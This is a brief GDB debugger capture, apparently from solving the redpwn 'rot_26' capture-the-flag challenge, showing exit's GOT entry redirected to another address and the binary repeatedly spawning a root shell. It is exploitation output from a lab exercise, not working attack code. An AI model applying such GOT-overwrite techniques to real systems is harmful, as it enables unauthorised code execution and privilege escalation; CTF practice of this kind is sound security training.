 (gdb) x 0x804a020
0x804a020 <exit@got.plt>: 0x08048737
(gdb) c
Continuing.
Please, take a shell!
[Detaching after fork from child process 13715]
# whoami
root
# pwd
/home/root/ctf/redpwn/rot_26
# ls
hack.py inp rot26 rot26.c
# exit
Please, take a shell!
[Detaching after fork from child process 13732]
# exit
Please, take a shell!
[Detaching after fork from child process 13734]
#